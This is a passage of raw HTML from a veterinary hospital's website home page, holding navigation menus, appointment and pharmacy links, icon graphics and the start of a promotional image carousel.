01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="https://shop.capemayvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gDvCMy  nav-btn" target="_blank" rel="noopener" data-entry-id="38SLTRfx0v87y7I3TRlQTM" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-center">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.capemayvet.com/pet/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf" target="_blank" rel="noopener" data-entry-id="6zuVi1jI5ScbdfZIUssQu9" data-analytics-type="global-nav" data-analytics-value="Online Store" data-analytics-variation="logo-center"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.capemayvet.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gDvCMy  nav-btn" target="_blank" rel="noopener" data-entry-id="6zuVi1jI5ScbdfZIUssQu9" data-analytics-type="global-nav" data-analytics-value="Online Store" data-analytics-variation="logo-center">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 boxWUt nva-global-header-old global-headers logo-center sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hxblFs" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-center">Contact Us</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 hSBGUt"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hxblFs key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-center">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bMAhIT sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hxblFs key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-center">Services<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bMAhIT sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="General Wellness" role="link" href="/services#general-wellness" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">General Wellness</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery Services" role="link" href="/services#surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hospitality Services" role="link" href="/services#hospitality-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">Hospitality Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">View all Services</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Documents &amp; Forms" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hxblFs key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-center">Documents &amp; Forms<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bMAhIT sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="New Patient/New Client Form" role="link" href="/new-client-form" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">New Patient/New Client Form</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Reptile/Amphibian History Form" role="link" href="/reptile-amphibian-history-form" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">Reptile/Amphibian History Form</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Small Mammal History Form" role="link" href="/small-mammal-history-form" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">Small Mammal History Form</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Resources" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hxblFs key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-center">Client Resources<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bMAhIT sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Pet Health Library" role="link" href="https://veterinarypartner.vin.com/default.aspx?pid=19239&amp;id=" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">Pet Health Library</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="New Pet Kit" role="link" href="/new-pet-kit" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 eMApaf sub-menu-link" target="_self" data-analytics-type="sub-menu">New Pet Kit</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 hxblFs key-category-link" target="_self" data-entry-id="6XxKaRCOPRFmDCS68JCp2D" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-center">Emergency</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.capemayvet.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gDvCMy  nav-btn" target="_blank" rel="noopener" data-entry-id="6zuVi1jI5ScbdfZIUssQu9" data-analytics-type="global-nav" data-analytics-value="online store" data-analytics-variation="logo-center">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="https://shop.capemayvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gDvCMy  nav-btn" target="_blank" rel="noopener" data-entry-id="38SLTRfx0v87y7I3TRlQTM" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-center">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Cape May Veterinary Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-b hero-carousel sc-7us19m-0 hcHZzV"><section class="sc-1kqzeed-0 cAeRkl nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 bcskix variation-b large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 bcskix variation-b large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Dog)" title="The Golden Years Promotion (Dog)" src="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="38rp76Bor8O46KVL85H1h"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="38rp76Bor8O46KVL85H1h"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7hhP62aNEX9F4iHfzKeDzM"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7hhP62aNEX9F4iHfzKeDzM"><span>Where family pets and compassionate care meet.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4gcttg3q5h4i8VK5z24ivj" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source 